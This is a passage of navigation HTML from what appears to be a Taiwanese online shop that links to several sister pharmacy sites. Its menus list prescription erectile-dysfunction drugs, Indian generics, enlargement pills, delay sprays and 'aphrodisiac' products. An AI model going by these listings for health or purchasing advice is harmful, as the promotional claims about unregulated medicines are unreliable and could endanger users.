<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon
"
>
<a href="https://twzyyg.com/my-account"
class="nav-top-link nav-top-not-logged-in "
data-open="#login-form-popup"  >
<span>
登入      </span>
</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://twzyyg.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-default">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://twzyyg.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://twzyyg.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>               </div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-335 menu-item-design-default"><a href="https://twzyyg.com" class="nav-top-link">首頁</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 menu-item-design-default"><a href="https://twzyyg.com/shop-category/aphrodisiac" class="nav-top-link">口服壯陽藥</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 menu-item-design-default"><a href="https://twzyyg.com/shop-category/spray" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 menu-item-design-default"><a href="https://twzyyg.com/shop-category/increase" class="nav-top-link">陰莖增大藥</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 menu-item-design-default"><a href="https://twzyyg.com/shop-category/chunyao" class="nav-top-link">春藥催情藥</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352 menu-item-design-default"><a href="https://twzyyg.com/shop-category/india" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 menu-item-design-default"><a href="https://twzyyg.com/shop-category/malaysia" class="nav-top-link">馬來西亞汗馬糖</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353 menu-item-design-default"><a href="https://twzyyg.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354 menu-item-design-default"><a href="https://twzyyg.com/blog" class="nav-top-link">藥品資訊</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4102 menu-item-design-default has-dropdown"><a href="https://geotree.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4103"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="https://geotree.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://geotree.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="https://geotree.com.tw/shop/kamagra">泰國液態果凍威而鋼</a></li>
<li id="menu-item-4108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="https://geotree.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4110"><a href="https://geotree.com.tw/shop/goodman">美國goodman增大丸</a></li>
<li id="menu-item-4111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="https://geotree.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="https://geotree.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="https://geotree.com.tw/shop/lovegra">威而柔 女用威而鋼</a></li>
<li id="menu-item-4114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="https://geotree.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li id="menu-item-4115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4115"><a href="https://geotree.com.tw/shop/cot">印度紅魔 犀利士雙效錠</a></li>
<li id="menu-item-4116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="https://geotree.com.tw/shop/okpower-25mg">南光 – 美好挺膜衣錠</a></li>
<li id="menu-item-4117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4117"><a href="https://geotree.com.tw/shop/please-50mg">吉富 – 薄力士口溶膜</a></li>
<li id="menu-item-4118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4118"><a href="https://geotree.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
<li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="https://geotree.com.tw/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://geotree.com.tw/shop/hummers-5mg">瑞士 – 悍馬仕膜衣錠</a></li>
<li id="menu-item-4122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="https://geotree.com.tw/shop/miracle-gold-candy">金牛汗馬糖</a></li>
<li id="menu-item-4123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="https://geotree.com.tw/shop/hamercandy">汗馬糖</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4124"><a href="https://geotree.com.tw/shop/cialis-28">犀利士膜衣錠</a></li>
<li id="menu-item-4125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4125"><a href="https://geotree.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="https://geotree.com.tw/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="https://geotree.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="https://geotree.com.tw/shop/please">吉富 – 薄力士口溶膜</a></li>
<li id="menu-item-4129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="https://geotree.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="https://geotree.com.tw/shop/tadacip">犀利士Tadacip</a></li>
<li id="menu-item-4131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="https://geotree.com.tw/shop/candy-b">Candy B+ Complex</a></li>
<li id="menu-item-4132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="https://geotree.com.tw/shop/spinach">汗馬糖金糖</a></li>
<li id="menu-item-4133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼160mg</a></li>
<li id="menu-item-4134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="https://geotree.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li id="menu-item-4135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="https://geotree.com.tw/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
<li id="menu-item-4136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="https://geotree.com.tw/shop/super-p-force-160mg">綠版必利吉</a></li>
<li id="menu-item-4137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4137"><a href="https://geotree.com.tw/shop/vigrx-plus">美國VigRX Plus威樂</a></li>
<li id="menu-item-4138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="https://geotree.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="https://geotree.com.tw/shop/climax">Climax印度神油</a></li>
<li id="menu-item-4140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4140"><a href="https://geotree.com.tw/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
<li id="menu-item-4141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://geotree.com.tw/shop/levitra-20mg">樂威壯 LEVITRA 20mg</a></li>
<li id="menu-item-4142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4142"><a href="https://geotree.com.tw/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
<li id="menu-item-4143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4143"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥Cenforce-100</a></li>
<li id="menu-item-4144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4144"><a href="https://geotree.com.tw/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
<li id="menu-item-4145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4145"><a href="https://geotree.com.tw/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁二代</a></li>
<li id="menu-item-4146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4146"><a href="https://geotree.com.tw/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
<li id="menu-item-4147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4147"><a href="https://geotree.com.tw/shop/suhagra">威而鋼 Suhagra 100</a></li>
<li id="menu-item-4148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://geotree.com.tw/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
<li id="menu-item-4149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a href="https://geotree.com.tw/shop/must-state">德國必邦</a></li>
<li id="menu-item-4150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4150"><a href="https://geotree.com.tw/shop/vigrx-plus-2">美國VigRX Plus威樂</a></li>
<li id="menu-item-4151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4151"><a href="https://geotree.com.tw/shop/levitra-20mg-4">拜耳 – 樂威壯膜衣錠 LEVITRA</a></li>
<li id="menu-item-4152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4152"><a href="https://geotree.com.tw/shop/hercules">大力神椰子糖 Hercules</a></li>
<li id="menu-item-4153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4153"><a href="https://geotree.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://geotree.com.tw/shop/miss-candy-b">女用永春糖</a></li>
<li id="menu-item-4155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://geotree.com.tw/shop/xtreme">三代汗馬糖 藍糖</a></li>
<li id="menu-item-4156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://geotree.com.tw/shop/super-levifil">雙效樂威壯Super Levifil</a></li>
<li id="menu-item-4157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://geotree.com.tw/shop/vimax">加拿大Vimax增大丸</a></li>
<li id="menu-item-4158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4158"><a href="https://geotree.com.tw/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
<li id="menu-item-4159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://geotree.com.tw/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
<li id="menu-item-4160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://geotree.com.tw/shop/mentalk">汗馬糖黑糖</a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://geotree.com.tw/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
<li id="menu-item-4162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://geotree.com.tw/shop/spray">印度神露持久液</a></li>
<li id="menu-item-4163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4163"><a href="https://geotree.com.tw/shop/black-panther">四代黑豹持久噴霧</a></li>
<li id="menu-item-4164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://geotree.com.tw/shop/maxman-2-tinbox">美國MAXMAN盒裝版</a></li>
<li id="menu-item-4165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://geotree.com.tw/shop/vigora">VIGORA 100mg/4粒 德國紅魔</a></li>
<li id="menu-item-4166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4166"><a href="https://geotree.com.tw/shop/superviga-1">雄鷹持久液-金樽版</a></li>
<li id="menu-item-4167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://geotree.com.tw/shop/titan-gel-red">TITAN GEL泰坦凝膠加強版</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4168"><a href="https://geotree.com.tw/shop/royal-ali-candy">汗馬糖 Royal Ali Candy 皇家紫糖</a></li>
<li id="menu-item-4169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://geotree.com.tw/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
<li id="menu-item-4170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://geotree.com.tw/shop/peineili">倍耐力持久液PEINEILI</a></li>
<li id="menu-item-4171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://geotree.com.tw/tengsu/19839.html">大樹藥局有賣日本藤素</a></li>
<li id="menu-item-4172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4172"><a href="https://geotree.com.tw/tengsu/19968.html">日本藤素哪裡買</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4173"><a href="https://geotree.com.tw/viagra/19738.html">威而鋼哪裡買</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="https://geotree.com.tw/viagra/19738.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://geotree.com.tw/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://geotree.com.tw/cialis/20302.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://geotree.com.tw/cialis/20218.html">犀利士哪裡買</a></li>
<li id="menu-item-4178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://xya19.com.tw/">新義安藥局</a></li>
<li id="menu-item-4179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://geotree.com.tw/viagra/19265.html">必利吉哪裡買</a></li>
</ul>
</li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4180 menu-item-design-default has-dropdown"><a href="https://treeshop.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局線上購物網<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a href="https://treeshop.com.tw/shop/viagra">威而鋼 VIAGRA</a></li>
<li id="menu-item-4183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly 100 mg/7包 液態果凍威而鋼</a></li>
<li id="menu-item-4186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4186"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4187"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4188"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4189"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4190"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4195"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版</a></li>
<li id="menu-item-4196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4196"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4197"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4198"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
</ul>
</li>
<li id="menu-item-4206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4206 menu-item-design-default has-dropdown"><a href="https://treeshop.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局網路旗艦店<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4199"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4200"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4201"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4202"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4203"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
<li id="menu-item-4204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4204"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4207"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4209"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4210"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4212"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4213"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4214"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li id="menu-item-4215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4217"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4240"><a href="https://twllmed.com/shop/tengsuniubi">四代日本藤素</a></li>
<li id="menu-item-4241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4241"><a href="https://twllmed.com/shop/tengsu99-pro-max-1tb">第三代日本藤素</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4242"><a href="https://twllmed.com/shop/viagra">威而鋼</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4243"><a href="https://twllmed.com/shop/black-gold-pro-max-1tb">二代美國黑金</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://twllmed.com/shop/black-gold">三代美國黑金</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4245"><a href="https://twllmed.com/shop/extra-super-tadarise-80">印度雙效犀利士</a></li>
<li id="menu-item-4246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4246"><a href="https://twllmed.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4247"><a href="https://twllmed.com/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4248"><a href="https://twllmed.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士</a></li>
<li id="menu-item-4249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://twllmed.com/shop/cialis">犀利士</a></li>
<li id="menu-item-4250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://twllmed.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li id="menu-item-4251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://twllmed.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://twllmed.com/shop/ambitree">印度紅魔</a></li>
<li id="menu-item-4253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://twllmed.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
<li id="menu-item-4254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://twllmed.com/shop/super-p-force-160mg">必利吉</a></li>
<li id="menu-item-4255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://twllmed.com/5mg/5048.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://twllmed.com/cialis/6318.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://twllmed.com/">林林藥局</a></li>
</ul>
</li>
<li id="menu-item-4319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4319 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4320"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4321"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4322"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥 Cenforce-100</a></li>
<li id="menu-item-4323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4323"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li id="menu-item-4324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4324"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-4325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4325"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-4326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4326"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
